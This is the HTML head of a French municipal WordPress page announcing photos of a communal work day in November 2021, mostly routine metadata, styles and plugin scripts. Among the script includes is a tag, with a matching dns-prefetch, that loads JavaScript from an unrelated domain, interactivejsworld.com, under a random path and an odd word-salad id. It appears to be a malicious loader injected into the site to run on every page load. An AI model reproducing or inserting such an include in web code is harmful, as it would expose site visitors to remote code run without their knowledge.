

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pomps.fr/journee-communale-du-20-novembre-2021/
body_size: 14450
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS - Mairie de Pomps</title>
	<link rel="canonical" href="https://pomps.fr/journee-communale-du-20-novembre-2021/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS - Mairie de Pomps" />
	<meta property="og:description" content="Nous étions une vingtaine de Pompsois.e.s à travailler ensemble dans la bonne humeur pour notre commune. Le repas du midi qui a suivi nous a bien réconfortés après l&rsquo;effort, adultes et enfants. Voici quelques photos ci-dessous avec les résultats obtenus ! Rendez-vous l&rsquo;année prochaine, les nouveaux habitants et le soleil sont toujours les bienvenus." />
	<meta property="og:url" content="https://pomps.fr/journee-communale-du-20-novembre-2021/" />
	<meta property="og:site_name" content="Mairie de Pomps" />
	<meta property="article:published_time" content="2021-11-21T18:40:50+00:00" />
	<meta property="article:modified_time" content="2021-11-24T16:00:11+00:00" />
	<meta property="og:image" content="https://pomps.fr/wp-content/uploads/2021/11/pendant-10-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Emilie COMMARIEU" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Emilie COMMARIEU" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#article","isPartOf":{"@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/"},"author":{"name":"Emilie COMMARIEU","@id":"https://pomps.fr/#/schema/person/902abd7cce78b7535b00934ccce3f0e2"},"headline":"JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS","datePublished":"2021-11-21T18:40:50+00:00","dateModified":"2021-11-24T16:00:11+00:00","mainEntityOfPage":{"@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/"},"wordCount":181,"publisher":{"@id":"https://pomps.fr/#organization"},"image":{"@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#primaryimage"},"thumbnailUrl":"https://pomps.fr/wp-content/uploads/2021/11/pendant-10-scaled.jpg","articleSection":["Vie communale"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/","url":"https://pomps.fr/journee-communale-du-20-novembre-2021/","name":"JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS - Mairie de Pomps","isPartOf":{"@id":"https://pomps.fr/#website"},"primaryImageOfPage":{"@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#primaryimage"},"image":{"@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#primaryimage"},"thumbnailUrl":"https://pomps.fr/wp-content/uploads/2021/11/pendant-10-scaled.jpg","datePublished":"2021-11-21T18:40:50+00:00","dateModified":"2021-11-24T16:00:11+00:00","breadcrumb":{"@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://pomps.fr/journee-communale-du-20-novembre-2021/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#primaryimage","url":"https://pomps.fr/wp-content/uploads/2021/11/pendant-10-scaled.jpg","contentUrl":"https://pomps.fr/wp-content/uploads/2021/11/pendant-10-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://pomps.fr/journee-communale-du-20-novembre-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://pomps.fr/"},{"@type":"ListItem","position":2,"name":"JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS"}]},{"@type":"WebSite","@id":"https://pomps.fr/#website","url":"https://pomps.fr/","name":"Mairie de Pomps","description":"Bienvenue à Pomps, Planviengut a noste, Welcome !","publisher":{"@id":"https://pomps.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pomps.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://pomps.fr/#organization","name":"MAIRIE DE POMPS","url":"https://pomps.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://pomps.fr/#/schema/logo/image/","url":"https://pomps.fr/wp-content/uploads/2018/10/image.png","contentUrl":"https://pomps.fr/wp-content/uploads/2018/10/image.png","width":300,"height":216,"caption":"MAIRIE DE POMPS"},"image":{"@id":"https://pomps.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://pomps.fr/#/schema/person/902abd7cce78b7535b00934ccce3f0e2","name":"Emilie COMMARIEU","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://pomps.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/774005e7f0dbb419df306363afa82b05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/774005e7f0dbb419df306363afa82b05?s=96&d=mm&r=g","caption":"Emilie COMMARIEU"},"url":"https://pomps.fr/author/emilie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel="alternate" type="application/rss+xml" title="Mairie de Pomps &raquo; Flux" href="https://pomps.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mairie de Pomps &raquo; Flux des commentaires" href="https://pomps.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mairie de Pomps &raquo; JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS Flux des commentaires" href="https://pomps.fr/journee-communale-du-20-novembre-2021/feed/" />
<meta name="description" content="Nous étions une vingtaine de Pompsois.e.s à travailler ensemble dans la bonne humeur pour notre commune. Le repas du midi qui a suivi nous a bien réconfortés après l&#039;effort, adultes et enfants.Voici quelques photos ci-dessous avec les " />		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pomps.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pomps.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pomps.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css' href='https://pomps.fr/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://pomps.fr/wp-content/themes/lightning/_g2/assets/css/common.css?ver=15.29.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://pomps.fr/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=15.29.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#ffffff;--wp--preset--color--vk-color-primary:#ffffff;--color-key-dark:#2e6da4;}
/* ltg common custom */:root {--vk-menu-acc-btn-border-color:#333;--vk-color-primary:#ffffff;--vk-color-primary-dark:#2e6da4;--vk-color-primary-vivid:#ffffff;--color-key:#ffffff;--wp--preset--color--vk-color-primary:#ffffff;--color-key-dark:#2e6da4;}.veu_color_txt_key { color:#2e6da4 ; }.veu_color_bg_key { background-color:#2e6da4 ; }.veu_color_border_key { border-color:#2e6da4 ; }.btn-default { border-color:#ffffff;color:#ffffff;}.btn-default:focus,.btn-default:hover { border-color:#ffffff;background-color: #ffffff; }.wp-block-search__button,.btn-primary { background-color:#ffffff;border-color:#2e6da4; }.wp-block-search__button:focus,.wp-block-search__button:hover,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:focus,.btn-primary:hover { background-color:#2e6da4;border-color:#ffffff; }.btn-outline-primary { color : #ffffff ; border-color:#ffffff; }.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:focus,.btn-outline-primary:hover { color : #fff; background-color:#ffffff;border-color:#2e6da4; }a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:#ffffff; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color:#2e6da4 }.gMenu li li { background-color:#2e6da4 }.gMenu li li a:hover { background-color:#ffffff; }} /* @media (min-width: 768px) */.page-header { background-color:#ffffff; }h2,.mainSection-title { border-top-color:#ffffff; }h3:after,.subSection-title:after { border-bottom-color:#ffffff; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:#ffffff; }.pager li > a { border-color:#ffffff;color:#ffffff;}.pager li > a:hover { background-color:#ffffff;color:#fff;}.siteFooter { border-top-color:#ffffff; }dt { border-left-color:#ffffff; }:root {--g_nav_main_acc_icon_open_url:url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://pomps.fr/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<link rel='stylesheet' id='veu-cta-css' href='https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.113.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://pomps.fr/wp-content/themes/lightning/style.css?ver=15.29.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://pomps.fr/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pomps.fr\/wp-admin\/admin-ajax.php","nonce":"91b9cecba7","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pomps.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pomps.fr/wp-json/wp/v2/posts/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pomps.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://pomps.fr/?p=1129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pomps.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpomps.fr%2Fjournee-communale-du-20-novembre-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pomps.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpomps.fr%2Fjournee-communale-du-20-novembre-2021%2F&#038;format=xml" />
<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #ffffff;}.color_key_txt,.color_key_txt_hover:hover{color: #ffffff;}.color_key_border,.color_key_border_hover:hover{border-color: #ffffff;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
